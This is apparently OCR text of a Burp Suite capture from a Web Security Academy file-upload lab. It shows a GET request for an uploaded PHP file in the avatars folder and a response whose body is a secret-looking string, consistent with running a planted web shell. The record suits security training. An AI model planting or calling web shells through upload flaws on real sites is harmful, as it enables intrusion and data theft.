 Request
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/2
2 Host: 0acc004e0361de6282bb9ce300680089.web-security-academy.net
3 Cookie: session=PkVM600fgvXkfz6nNbjkPZX6HC4t2gbT
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:00:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 yxmnyErWe3NIe12t7FhYUumH1YoHrbLx